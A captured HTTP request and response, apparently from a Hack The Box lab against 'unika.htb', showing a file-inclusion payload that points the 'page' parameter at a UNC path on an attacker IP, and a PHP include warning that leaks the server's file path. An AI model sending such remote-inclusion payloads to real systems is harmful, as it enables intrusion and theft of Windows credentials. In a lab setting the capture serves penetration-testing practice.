 Request
Pretty Raw Hex
\n
1 GET /index.php?page=\\10.10.14.72\test.html HTTP/1.1
2 Host: unika.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://unika.htb/index.php
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Jan 2025 02:43:27 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 350
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: include(\\10.10.14.72\TEST.HTML): Failed to open stream: No such file or directory in <b>
C:\xampp\htdocs\index.php
</b>
on line <b>
11